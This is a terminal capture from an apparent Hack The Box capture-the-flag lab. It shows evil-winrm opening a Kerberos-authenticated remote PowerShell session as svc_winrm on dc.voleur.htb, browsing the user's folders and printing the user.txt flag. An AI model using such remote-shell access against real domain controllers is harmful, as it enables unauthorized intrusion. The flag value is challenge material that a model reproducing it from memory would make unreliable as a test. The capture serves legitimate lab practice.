 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop/targetedKerberoast]
└─# evil-winrm -i dc.voleur.htb -u svc_winrm -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ls
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_winrm> ls
    Directory: C:\Users\svc_winrm
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         1/29/2025   7:07 AM                3D Objects
d-r---         1/29/2025   7:07 AM                Contacts
d-r---         1/31/2025   1:55 AM                Desktop
d-r---         1/29/2025   7:07 AM                Documents
d-r---         1/29/2025   7:07 AM                Downloads
d-r---         1/29/2025   7:07 AM                Favorites
d-r---         1/29/2025   7:07 AM                Links
d-r---         1/29/2025   7:07 AM                Music
d-r---         1/29/2025   7:07 AM                Pictures
d-r---         1/29/2025   7:07 AM                Saved Games
d-r---         1/29/2025   7:07 AM                Searches
d-r---         1/29/2025   7:07 AM                Videos
*Evil-WinRM* PS C:\Users\svc_winrm> cd Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> ls
    Directory: C:\Users\svc_winrm\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/29/2025   7:07 AM           2312 Microsoft Edge.lnk
-ar---          8/5/2025   3:11 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> type user.txt
ffdf4495cdcf9f4b5f5dbffea9c1cf7a
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop>